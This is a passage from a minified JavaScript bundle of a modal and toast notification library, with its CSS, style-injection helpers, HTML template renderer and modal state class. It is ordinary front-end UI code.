1!important}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.siz-modal.animate-fadeOut{animation:fadeOut .2s ease-in-out 1!important}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.siz *{margin:0;border-width:0;background-color:initial;padding:0;outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}.siz-backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:40;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.6;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.siz-modal{border:1px solid #0000;outline:none;z-index:9999999999!important;position:fixed;display:flex;width:100%;max-width:20rem;flex-direction:column;gap:.5rem;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.75rem;--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.siz-modal:focus{outline:2px solid #0000;outline-offset:2px}.dark .siz-modal{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.siz-modal-close{position:absolute;right:.25rem;top:.25rem;cursor:pointer;padding:.25rem;--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.siz-modal-close:hover{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-modal-close{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.dark .siz-modal-close:hover{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-modal-close svg{height:1rem;width:1rem;fill:currentColor}.siz-modal.toast .siz-modal-close{top:50%!important;transform:translateY(-50%)}.siz-modal.position-top{top:0;left:50%;transform:translateX(-50%)}.siz-modal.position-top-right{top:0;right:0;transform:translateX(0)}.siz-modal.position-top-left{top:0;left:0;transform:translateX(0)}.siz-modal.position-bottom{bottom:0;left:50%;transform:translateX(-50%)}.siz-modal.position-bottom-right{bottom:0;right:0;transform:translateX(0)}.siz-modal.position-bottom-left{bottom:0;left:0;transform:translateX(0)}.siz-modal.position-center{top:50%;left:50%;transform:translate(-50%,-50%)}.siz-modal.position-right{top:50%;right:0;transform:translateY(-50%)}.siz-modal.position-left{top:50%;left:0;transform:translateY(-50%)}.siz-modal.size-xs{width:100%;max-width:12rem}.siz-modal.size-sm{width:100%;max-width:15rem}.siz-modal.size-md{width:100%;max-width:18rem}.siz-modal.size-lg{max-width:32rem}.siz-modal.size-xl{max-width:36rem}.siz-modal.size-2xl{max-width:42rem}.siz-modal.size-full{height:100%;max-height:100%;width:100%;max-width:100%}.siz-modal.siz-notify{margin:.75rem;border-left-width:8px;--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity));font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark .siz-modal.siz-notify{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-content{display:flex;flex-direction:column;gap:.5rem}.siz-content-title{display:flex;align-items:center;gap:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}.dark .siz-content-title{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.siz-content-text{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-content-text{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-content-image{-o-object-fit:cover;object-fit:cover}.siz-content-iframe,.siz-content-image{height:100%;width:100%;padding-top:.25rem;padding-bottom:.25rem}.siz-content iframe,.siz-content img{border-radius:.125rem;padding-top:.25rem;padding-bottom:.25rem}.siz-content-html{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-content-html{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-buttons{display:flex;align-items:center;justify-content:flex-end;gap:1rem}.siz-buttons .siz-button{cursor:pointer;font-size:.875rem;line-height:1.25rem;font-weight:500;text-transform:uppercase;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.1s}.siz-buttons .siz-button:hover{opacity:.9}.siz-buttons .siz-button.siz-button-ok{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity));padding:.25rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.siz-buttons .siz-button.siz-button-ok:hover{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-ok{--tw-bg-opacity:1;background-color:rgb(148 163 184/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-ok:hover{--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity))}.siz-buttons .siz-button.siz-button-cancel{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.siz-buttons .siz-button.siz-button-cancel:hover{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-cancel{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.dark .siz-buttons .siz-button.siz-button-cancel:hover{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.siz-progress{position:absolute;bottom:0;left:0;height:.25rem;width:100%;z-index:-1}.siz-progress-bar{height:100%;border-top-right-radius:.125rem;border-bottom-right-radius:.125rem;border-top-left-radius:.125rem;border-bottom-left-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity));opacity:.6;z-index:-1}.siz-progress-text{position:absolute;left:.5rem;bottom:.5rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-icon{display:inline-flex;align-items:center;justify-content:center}.siz-icon img,.siz-icon svg{height:1.5rem;width:1.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.siz-loader{display:flex;align-items:center;justify-content:center;gap:.5rem;padding-top:.5rem;padding-bottom:.5rem}.siz-loader-spinner{border:3px solid #0000;display:flex;height:.75rem;width:.75rem}@keyframes spin{to{transform:rotate(1turn)}}.siz-loader-spinner{animation:spin 1s linear infinite;border-radius:9999px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));border-top-color:red}.siz-loader-text{font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark .siz-loader-text{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.siz-toast{display:flex;flex-direction:column;align-items:center;gap:.5rem;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\\\\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}\", \"\"]);\n        const c = a;\n      },\n      379: t => {\n        var e = [];\n        function o(t) {\n          for (var o = -1, r = 0; r < e.length; r++) if (e[r].identifier === t) {\n            o = r;\n            break;\n          }\n          return o;\n        }\n        function r(t, r) {\n          for (var i = {}, a = [], c = 0; c < t.length; c++) {\n            var s = t[c],\n              l = r.base ? s[0] + r.base : s[0],\n              u = i[l] || 0,\n              p = \"\".concat(l, \" \").concat(u);\n            i[l] = u + 1;\n            var d = o(p),\n              f = {\n                css: s[1],\n                media: s[2],\n                sourceMap: s[3],\n                supports: s[4],\n                layer: s[5]\n              };\n            if (-1 !== d) e[d].references++, e[d].updater(f);else {\n              var h = n(f, r);\n              r.byIndex = c, e.splice(c, 0, {\n                identifier: p,\n                updater: h,\n                references: 1\n              });\n            }\n            a.push(p);\n          }\n          return a;\n        }\n        function n(t, e) {\n          var o = e.domAPI(e);\n          return o.update(t), function (e) {\n            if (e) {\n              if (e.css === t.css && e.media === t.media && e.sourceMap === t.sourceMap && e.supports === t.supports && e.layer === t.layer) return;\n              o.update(t = e);\n            } else o.remove();\n          };\n        }\n        t.exports = function (t, n) {\n          var i = r(t = t || [], n = n || {});\n          return function (t) {\n            t = t || [];\n            for (var a = 0; a < i.length; a++) {\n              var c = o(i[a]);\n              e[c].references--;\n            }\n            for (var s = r(t, n), l = 0; l < i.length; l++) {\n              var u = o(i[l]);\n              0 === e[u].references && (e[u].updater(), e.splice(u, 1));\n            }\n            i = s;\n          };\n        };\n      },\n      569: t => {\n        var e = {};\n        t.exports = function (t, o) {\n          var r = function (t) {\n            if (void 0 === e[t]) {\n              var o = document.querySelector(t);\n              if (window.HTMLIFrameElement && o instanceof window.HTMLIFrameElement) try {\n                o = o.contentDocument.head;\n              } catch (t) {\n                o = null;\n              }\n              e[t] = o;\n            }\n            return e[t];\n          }(t);\n          if (!r) throw new Error(\"Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.\");\n          r.appendChild(o);\n        };\n      },\n      216: t => {\n        t.exports = function (t) {\n          var e = document.createElement(\"style\");\n          return t.setAttributes(e, t.attributes), t.insert(e, t.options), e;\n        };\n      },\n      565: (t, e, o) => {\n        t.exports = function (t) {\n          var e = o.nc;\n          e && t.setAttribute(\"nonce\", e);\n        };\n      },\n      795: t => {\n        t.exports = function (t) {\n          var e = t.insertStyleElement(t);\n          return {\n            update: function (o) {\n              !function (t, e, o) {\n                var r = \"\";\n                o.supports && (r += \"@supports (\".concat(o.supports, \") {\")), o.media && (r += \"@media \".concat(o.media, \" {\"));\n                var n = void 0 !== o.layer;\n                n && (r += \"@layer\".concat(o.layer.length > 0 ? \" \".concat(o.layer) : \"\", \" {\")), r += o.css, n && (r += \"}\"), o.media && (r += \"}\"), o.supports && (r += \"}\");\n                var i = o.sourceMap;\n                i && \"undefined\" != typeof btoa && (r += \"\\n/*# sourceMappingURL=data:application/json;base64,\".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), \" */\")), e.styleTagTransform(r, t, e.options);\n              }(e, t, o);\n            },\n            remove: function () {\n              !function (t) {\n                if (null === t.parentNode) return !1;\n                t.parentNode.removeChild(t);\n              }(e);\n            }\n          };\n        };\n      },\n      589: t => {\n        t.exports = function (t, e) {\n          if (e.styleSheet) e.styleSheet.cssText = t;else {\n            for (; e.firstChild;) e.removeChild(e.firstChild);\n            e.appendChild(document.createTextNode(t));\n          }\n        };\n      }\n    },\n    e = {};\n  function o(r) {\n    var n = e[r];\n    if (void 0 !== n) return n.exports;\n    var i = e[r] = {\n      id: r,\n      exports: {}\n    };\n    return t[r](i, i.exports, o), i.exports;\n  }\n  o.n = t => {\n    var e = t && t.__esModule ? () => t.default : () => t;\n    return o.d(e, {\n      a: e\n    }), e;\n  }, o.d = (t, e) => {\n    for (var r in e) o.o(e, r) && !o.o(t, r) && Object.defineProperty(t, r, {\n      enumerable: !0,\n      get: e[r]\n    });\n  }, o.o = (t, e) => Object.prototype.hasOwnProperty.call(t, e), o.nc = void 0;\n  var r = {};\n  (() => {\n    o.d(r, {\n      default: () => X\n    });\n    const t = {\n        title: !1,\n        content: !1,\n        ok: \"OK\",\n        okColor: \"#2980b9\",\n        cancel: \"Cancel\",\n        cancelColor: \"transparent\",\n        icon: \"success\",\n        iconColor: \"#2980b9\",\n        backdrop: \"rgba(0, 0, 0, 0.7)\",\n        backdropClose: !0,\n        enterOk: !1,\n        escClose: !0,\n        bodyClose: !1,\n        closeButton: !0,\n        size: \"sm\",\n        position: \"center\",\n        timeout: !1,\n        progress: !1,\n        animation: \"tilt\",\n        darkMode: !1,\n        classes: {\n          modal: \"\",\n          icon: \"\",\n          content: \"\",\n          contentTitle: \"\",\n          contentText: \"\",\n          closeButton: \"\",\n          buttons: \"\",\n          ok: \"\",\n          cancel: \"\",\n          backdrop: \"\",\n          loading: \"\",\n          loadingText: \"\",\n          loadingSpinner: \"\",\n          progress: \"\"\n        }\n      },\n      e = {\n        init: function () {\n          document.querySelector(\"#siz\") || document.body && document.body.insertAdjacentHTML(\"beforeend\", '<div class=\"siz\" id=\"siz\"></div>');\n        },\n        updateProgress: function () {\n          var t = (arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0) / (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0) * 100,\n            e = document.querySelector(\".siz-progress-bar\");\n          e && (e.style.width = \"\".concat(t, \"%\"));\n        },\n        updateDarkMode: function (t) {\n          var e = document.querySelector(\"#siz\");\n          e && e.classList[!0 === t ? \"add\" : \"remove\"](\"dark\");\n        },\n        render: function () {\n          var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},\n            e = t.options,\n            o = t.state,\n            r = t.options.classes || {};\n          this.updateDarkMode(e.darkMode);\n          var n = \"\",\n            i = \"\";\n          \"xs,sm,md,lg,xl,2xl,full\".split(\",\").includes(e.size) ? n = \"size-\".concat(e.size) : i = \"width: \".concat(e.size, \";\");\n          var a = \"\";\n          if (a += '<div class=\"siz-backdrop '.concat(r.backdrop || \"\", '\" data-click=\"backdrop\" style=\"display: ').concat(!1 !== e.backdrop && t.state.backdrop ? \"block\" : \"none\", \"; background: \").concat(e.backdrop, \"; \").concat(i, '\"></div>'), a += '<div class=\"siz-modal '.concat(r.modal || \"\", \" position-\").concat(e.position, \" \").concat(n, \" \").concat(e.toast ? \"toast\" : \"\", \" animate-\").concat(e.animation, '\" style=\"display: ').concat(t.isOpen ? \"block\" : \"none\", '\">'), e.closeButton && (a += '<button class=\"siz-modal-close '.concat(r.closeButton || \"\", '\" data-click=\"close\">\\n                        <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\">\\n                        <path fill-rule=\"evenodd\"\\n                            d=\"M3.293 3.293a1 1 0 011.414 0L10 8.586l5.293-5.293a1 1 0 111.414 1.414L11.414 10l5.293 5.293a1 1 0 01-1.414 1.414L10 11.414l-5.293 5.293a1 1 0 01-1.414-1.414L8.586 10 3.293 4.707a1 1 0 010-1.414z\"\\n                            clip-rule=\"evenodd\" />\\n                        </svg>\\n                    </button>')), !t.isLoading) {\n            if (a += '<div class=\"siz-content '.concat(r.content || \"\", '\">'), e.title) {\n              if (a += '<h2 class=\"siz-content-title '.concat(r.contentTitle || \"\", '\">'), e.icon) switch (a += '<div class=\"siz-icon '.concat(r.icon || \"\", '\">'), e.icon) {\n                case \"success\":\n                  a += '\\x3c!-- success icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#4CAF50\" />\\n                                    <path d=\"M6.5,10.75 8.5,12.75 13.5,7.75\" fill=\"none\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"error\":\n                  a += '\\x3c!-- error icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#F44336\" />\\n                                    <path d=\"M8,8 12,12 M12,8 8,12\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"warning\":\n                  a += '\\x3c!-- warning icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#FFC107\" />\\n                                    <path d=\"M10,6 L10,10 M10,12 L10,12\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"info\":\n                  a += '\\x3c!-- info icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#2196F3\" />\\n                                    <path d=\"M10,6 L10,14 M10,16 L10,16\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"question\":\n                  a += '\\x3c!-- question icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#9C27B0\" />\\n                                        <text x=\"10\" y=\"16\" text-anchor=\"middle\" fill=\"#FFFFFF\" font-size=\"16px\">?</text>\\n                                    </svg>';\n                  break;\n                default:\n                  if (!e.icon) break;\n                  e.icon.match(/<svg.*<\\/svg>/) && (a += e.icon), e.icon.match(/^(http|https):\\/\\/[^\\s$.?#].[^\\s]*$/) && (a += '<img src=\"'.concat(e.icon, '\" alt=\"icon\" />'));\n              }\n              a += \"</div> \" + e.title + \"</h2>\";\n            }\n            e.content && (a += '<p class=\"siz-content-text '.concat(r.contentText || \"\", '\"> ').concat(e.content, \" </p>\")), a += \"</div>\";\n          }\n          return !e.cancel && !e.ok || t.isLoading || (a += '<div class=\"siz-buttons '.concat(r.buttons || \"\", '\">'), e.cancel && (a += '<button tab-index=\"1\" data-click=\"cancel\" class=\"siz-button siz-button-cancel '.concat(r.cancel || \"\", '\" style=\"background: ').concat(e.cancelColor, '\">'), a += \"\".concat(e.cancel, \"</button>\")), e.ok && (a += '<button tab-index=\"1\" data-click=\"ok\" class=\"siz-button siz-button-ok '.concat(r.ok || \"\", '\" style=\"background: ').concat(e.okColor, '\">'), a += \"\".concat(e.ok, \"</button>\")), a += \"</div>\"), t.isLoading && (a += '<div class=\"siz-loader '.concat(r.loading || \"\", '\">\\n                        <div class=\"siz-loader-spinner ').concat(r.loadingSpinner || \"\", '\" style=\"border-top-color: ').concat(e.okColor, '\"></div>\\n                        <div class=\"siz-loader-text ').concat(r.loadingText || \"\", '\">').concat(o.loadingText, \"</div>\\n                    </div>\")), e.timeout && e.progress && (a += '<div class=\"siz-progress '.concat(r.progress || \"\", '\">\\n                        <div class=\"siz-progress-bar\" style=\"width: ').concat(t.progressWidth, '%\"></div>\\n                    </div>')), a + \"</div>\";\n        }\n      };\n    function n(t) {\n      return n = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, n(t);\n    }\n    function i(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, c(r.key), r);\n      }\n    }\n    function a(t, e, o) {\n      return (e = c(e)) in t ? Object.defineProperty(t, e, {\n        value: o,\n        enumerable: !0,\n        configurable: !0,\n        writable: !0\n      }) : t[e] = o, t;\n    }\n    function c(t) {\n      var e = function (t, e) {\n        if (\"object\" !== n(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== n(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === n(e) ? e : String(e);\n    }\n    var s = function () {\n      function o() {\n        var r = this;\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, o), a(this, \"defaultState\", {\n          open: !1,\n          loadingText: null,\n          result: null,\n          timer: null\n        }), a(this, \"events\", {\n          timer: function (t) {\n            e.updateProgress(t, r.options.timeout);\n          }\n        }), a(this, \"options\", new Proxy(t, this)), a(this, \"state\", new Proxy(this.defaultState, this));\n      }\n      var r, n;\n      return r = o, n = [{\n        key: \"watch\",\n        value: function (t, e) {\n          return this.events[t] = e, this;\n        }\n      }, {\n        key: \"set\",\n        value: function (e, o, r) {\n          return e[o] = r, ([\"open\", \"loadingText\"].includes(o) || Object.keys(t).includes(o)) && this.updateTemplate(), this.events[o] && this.events[o](r), !0;\n        }\n      }, {\n        key: \"escapeHtml\",\n        value: function (t) {\n          var e = document.createElement(\"div\");\n          return e.textContent = t, e.innerHTML;\n        }\n      }, {\n        key: \"assign\",\n        value: function () {\n          var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},\n            o = (e = Object.assign({}, t, e)).content || !1;\n          o = e.html ? e.html : e.url ? '<img src=\"'.concat(this.escapeHtml(e.url), '\" class=\"siz-content-image\" />') : e.iframe ? '<iframe src=\"'.concat(this.escapeHtml(e.iframe), '\" frameborder=\"0\" class=\"siz-content-iframe\" ></iframe>') : e.message ? \"string\" == typeof e.message ? this.escapeHtml(e.message) : e.message : e.text ? \"string\" == typeof e.text ? this.escapeHtml(e.text) : e.text : /<[a-z][\\s\\S]*>/i.test(o) ? '<div class=\"siz-content-html\">'.concat(o, \"</div>\") : /\\.(gif|jpg|jpeg|tiff|png|webp)$/i.test(o) ? '<img src=\"'.concat(o, '\" class=\"siz-content-image\" />') : /^https?:\\/\\/(www\\.)?youtube\\.com\\/watch\\?v=([a-zA-Z0-9\\-_]+)/i.test(o) ? '<iframe class=\"siz-content-iframe\" src=\"https://www.youtube.com/embed/'.concat(o.match(/^https?:\\/\\/(www\\.)?youtube\\.com\\/watch\\?v=([a-zA-Z0-9\\-_]+)/i)[2], '\" frameborder=\"0\"></iframe>') : /^https?:\\/\\/(www\\.)?vimeo\\.com\\/([0-9]+)/i.test(o) ? '<iframe class=\"siz-content-iframe\" src=\"https://player.vimeo.com/video/'.concat(o.match(/^https?:\\/\\/(www\\.)?vimeo\\.com\\/([0-9]+)/i)[2], '\" frameborder=\"0\"></iframe>') : /^https?:\\/\\//i.test(o) ? '<iframe src=\"'.concat(o, '\" frameborder=\"0\" class=\"siz-content-iframe\"></iframe>') : \"string\" == typeof o ? this.escapeHtml(o) : o;\n          var r = {\n            title: e.title,\n            content: o || !1,\n            icon: !0 === e.icon ? t.icon : e.icon || !1,\n            iconColor: e.iconColor || t.iconColor,\n            backdrop: !0 === e.backdrop ? t.backdrop : e.backdrop || !1,\n            backdropClose: e.backdropClose || t.backdropClose,\n            toast: e.toast || t.toast,\n            escClose: e.escClose || t.escClose,\n            closeButton: e.closeButton || t.closeButton,\n            closeIcon: e.closeIcon || t.closeIcon,\n            ok: !0 === e.ok ? t.ok : e.ok || !1,\n            okColor: e.okColor || t.okColor,\n            okIcon: e.okIcon || t.okIcon,\n            enterOk: !1 !== e.enterOk && (e.enterOk || t.enterOk),\n            cancel: !0 === e.cancel ? t.cancel : e.cancel || !1,\n            cancelColor: e.cancelColor || t.cancelColor,\n            cancelIcon: e.cancelIcon || t.cancelIcon,\n            size: e.size || t.size,\n            position: e.position || t.position,\n            animation: e.animation || t.animation,\n            timeout: !0 === e.timeout ? 5e3 : e.timeout || !1,\n            progress: e.progress || t.progress,\n            darkMode: !0 === e.darkMode || t.darkMode || !1,\n            bodyClose: !0 === e.bodyClose || t.bodyClose || !1,\n            classes: e.classes || t.classes\n          };\n          this.options = r;\n        }\n      }, {\n        key: \"init\",\n        value: function () {\n          var t = this;\n          this.state.loadingText = !1, this.state.result = null, this.state.timer = !1, this.state.clicked = !1, clearInterval(this.state.timerCounter), this.state.open = !1, this.state.backdrop = !0, setTimeout(function () {\n            t.open();\n          }, 50), this.updateTemplate();\n        }\n      }, {\n        key: \"open\",\n        value: function () {\n          this.state.open = !0, this.state.backdrop = !0;\n        }\n      }, {\n        key: \"close\",\n        value: function () {\n          this.state.open = !1, this.state.backdrop = !1;\n        }\n      }, {\n        key: \"resolve\",\n        value: function (t) {\n          this.state.result = t;\n        }\n      }, {\n        key: \"closeForced\",\n        value: function () {\n          clearInterval(this.state.timerCounter), this.state.open = !1, this.state.backdrop = !1, this.state.loadingText = !1, this.state.result = null;\n        }\n      }, {\n        key: \"loading\",\n        value: function () {\n          var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];\n          this.init(), this.assign({}), t = !0 === t ? \"Loading...\" : t, this.state.loadingText = t;\n        }\n      }, {\n        key: \"updateTemplate\",\n        value: function () {\n          var t = e.render(this),\n            o = document.querySelector(\"#siz\");\n          o && (o.innerHTML = t);\n        }\n      }, {\n        key: \"isLoading\",\n        get: function () {\n          return !1 !== this.state.loadingText;\n        }\n      }, {\n        key: \"isOpen\",\n        get: function () {\n          return this.state.open;\n        }\n      }, {\n        key: \"progressWidth\",\n        get: function () {\n          return this.state.timer ? this.state.timer / this.options.timer * 100 : 0;\n        }\n      }, {\n        key: \"timer\",\n        get: function () {\n          return this.state.timer ? Math.round(this.state.timer / 1e3) : \"\";\n        }\n      }], n && i(r.prototype, n), Object.defineProperty(r, \"prototype\", {\n        writable: !1\n      }), o;\n    }();\n    const l = new s();\n    function u() {\n      u = function () {\n        return t;\n      };\n      var t = {},\n        e = Object.prototype,\n        o = e.hasOwnProperty,\n        r = Object.defineProperty || function (t, e, o) {\n          t[e] = o.value;\n        },\n        n = \"function\" == typeof Symbol ? Symbol : {},\n        i = n.iterator || \"@@iterator\",\n        a = n.asyncIterator || \"@@asyncIterator\",\n        c = n.toStringTag || \"@@toStringTag\";\n      function s(t, e, o) {\n        return Object.defineProperty(t, e, {\n          value: o,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }), t[e];\n      }\n      try {\n        s({}, \"\");\n      } catch (t) {\n        s = function (t, e, o) {\n          return t[e] = o;\n        };\n      }\n      function l(t, e, o, n) {\n        var i = e && e.prototype instanceof h ? e : h,\n          a = Object.create(i.prototype),\n          c = new O(n || []);\n        return r(a, \"_invoke\", {\n          value: z(t, o, c)\n        }), a;\n      }\n      function p(t, e, o) {\n        try {\n          return {\n            type: \"normal\",\n            arg: t.call(e, o)\n          };\n        } catch (t) {\n          return {\n            type: \"throw\",\n            arg: t\n          };\n        }\n      }\n      t.wrap = l;\n      var d = {};\n      function h() {}\n      function m() {}\n      function v() {}\n      var g = {};\n      s(g, i, function () {\n        return this;\n      });\n      var b = Object.getPrototypeOf,\n        y = b && b(b(j([])));\n      y && y !== e && o.call(y, i) && (g = y);\n      var w = v.prototype = h.prototype = Object.create(g);\n      function x(t) {\n        [\"next\", \"throw\", \"return\"].forEach(function (e) {\n          s(t, e, function (t) {\n            return this._invoke(e, t);\n          });\n        });\n      }\n      function k(t, e) {\n        function n(r, i, a, c) {\n          var s = p(t[r], t, i);\n          if (\"throw\" !== s.type) {\n            var l = s.arg,\n              u = l.value;\n            return u && \"object\" == f(u) && o.call(u, \"__await\") ? e.resolve(u.__await).then(function (t) {\n              n(\"next\", t, a, c);\n            }, function (t) {\n              n(\"throw\", t, a, c);\n            }) : e.resolve(u).then(function (t) {\n              l.value = t, a(l);\n            }, function (t) {\n              return n(\"throw\", t, a, c);\n            });\n          }\n          c(s.arg);\n        }\n        var i;\n        r(this, \"_invoke\", {\n          value: function (t, o) {\n            function r() 